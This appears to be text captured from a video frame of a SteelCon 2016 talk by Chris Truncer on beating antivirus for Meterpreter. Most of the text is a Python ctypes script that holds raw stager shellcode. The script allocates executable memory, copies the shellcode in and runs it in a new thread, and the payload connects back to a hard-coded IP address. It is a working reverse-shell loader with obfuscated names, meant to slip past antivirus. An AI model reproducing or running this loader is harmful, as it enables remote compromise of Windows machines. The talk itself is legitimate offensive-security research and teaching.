 import ctypes
JGFiJsvy = bytearray('\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50
\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\xac\x3c
\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b
\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49
\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38
\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66
\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b
\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32
\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01
\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x6a\x05\x68\xac\x10
\x3c\x94\x68\x02\x00\x21\x2f\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68
\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5
\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x61\x00\x00\x00\x6a\x00\x6a\x04
\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40
\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a
\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x22\x58\x68
\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68\x75\x6e
\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\xe9\x71\xff\xff\xff\x01\xc3\x29\xc6
\x75\xc7\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5')
TmSwsG = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),ctypes.c_int(len(
JGFiJsvy)),ctypes.c_int(0x3000),ctypes.c_int(0x40))
MLvKyXQOX = (ctypes.c_char * len(JGFiJsvy)).from_buffer(JGFiJsvy)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(TmSwsG),MLvKyXQOX,ctypes.
c_int(len(JGFiJsvy)))
oPMRcLvy = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),ctypes.c_int(0),
ctypes.c_int(TmSwsG),ctypes.c_int(0),ctypes.c_int(0),ctypes.pointer(ctypes.
c_int(0)))
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(oPMRcLvy),ctypes.c_int(
-1))
steelcon
Welcome to SteelCon 2016,
a hacker con with a true northern spirit.
A Battle Against The Industry
Beating Antivirus For Meterpreter And More
- Chris Truncer